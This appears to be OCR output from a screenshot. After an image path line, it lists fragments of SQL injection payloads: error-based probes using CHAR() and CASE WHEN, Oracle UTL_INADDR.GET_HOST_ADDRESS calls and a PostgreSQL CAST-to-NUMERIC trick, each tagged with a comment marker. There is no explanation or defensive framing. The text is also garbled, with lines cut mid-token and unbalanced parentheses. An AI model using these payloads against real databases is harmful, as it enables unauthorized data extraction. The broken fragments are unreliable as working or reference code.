
CHAR(113) (SELECT (CASE WHEN
(2946=2946) THEN CHAR(49) ELSE
CHAR(48) END)) CHAR(113) CHAR(120)
CHAR(120) CHAR(122) CHAR(113)))-- gOff
1208
AND
1103=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(113)||CHR(11
(SELECT (CASE WHEN (1103=1103) THEN 1 ELSE 0
DUAL)||CHR(113)||CHR(120)||CHR(120)||CHR(122)||CH
AND
1487=CAST((CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113))||
(SELECT (CASE WHEN (1487=1487) THEN 1 ELSE 0 END))::text||
(CHR(113)||CHR(120)||CHR(120)||CHR(122)||CHR(113)) AS
NUMERIC)-- YELI
1169
AND
1103=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(113)||CHR(11
(SELECT (CASE WHEN (1103=1103) THEN 1 ELSE 0
DUAL)||CHR(113)||CHR(120)||CHR(120)||CHR(122)||CHR(1